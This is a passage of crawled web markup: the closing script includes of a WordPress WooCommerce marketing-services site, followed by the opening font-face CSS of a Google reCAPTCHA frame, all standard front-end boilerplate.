</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="10ebcd9f306bd50f87fb2452-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="10ebcd9f306bd50f87fb2452-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="10ebcd9f306bd50f87fb2452-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fhkex3n13msm
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
